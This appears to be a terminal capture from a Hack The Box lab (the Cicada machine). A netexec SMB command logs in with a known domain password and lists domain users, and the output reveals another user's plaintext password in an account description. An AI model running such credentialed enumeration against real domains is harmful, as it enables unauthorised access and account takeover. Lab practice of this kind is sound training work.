 ┌──(root㉿cf142d9833cd)-[/home/HTB/Tracks/ActiveDirectoy/Cicada]
└─# netexec smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 1 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 1 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 1 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA